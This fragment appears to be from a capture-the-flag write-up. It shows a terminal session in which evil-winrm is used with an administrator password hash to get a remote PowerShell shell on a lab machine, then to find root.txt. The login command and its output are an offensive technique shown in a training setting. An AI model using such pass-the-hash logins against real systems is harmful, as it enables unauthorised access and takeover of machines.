 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.236 -u administrator -H "
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
c*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/22/2023 10:19 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>